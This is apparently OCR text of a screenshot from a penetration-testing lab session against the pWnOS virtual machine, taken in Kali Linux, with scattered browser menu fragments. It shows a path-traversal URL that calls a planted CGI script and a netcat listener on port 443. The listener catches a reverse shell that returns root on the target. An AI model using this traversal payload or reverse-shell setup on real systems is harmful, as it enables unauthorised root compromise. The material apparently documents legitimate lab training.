 ted/..%01/..%01/..%01/..%01/..%01/home/vmware/mine.cgi
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Lab-Panel
BlueClosu
Browser
root@kali: ~/Documents/pWnOS
Content-L
root@kali: ~
root@kali: ~/Docu...
root@ubuntuvm: /h...
root@kali: ~/Docu...
Sent rever
root@kali: ~/Documents/pWnOS 98x40
Fri May 19:07:38:07
[root~/Documents/pWnOS]# nc -lvp 443
listening on [any] 443 ...
192.168.11.146: inverse host lookup failed: Unknown host
connect to [192.168.11.142] from (UNKNOWN) [192.168.11.146] 48071
21:34:44 up 1:41, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
vmware pts/0 192.168.11.142 20:03 55:47m 0.15s 0.15s -bash
vmware pts/1 192.168.11.142 21:28 5:22m 0.10s 0.02s sshd: vmware [p
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Lin
uid=0(root) gid=0(root)
/
/usr/sbin/apache: can't access tty; job control turned off
# whoami
root
#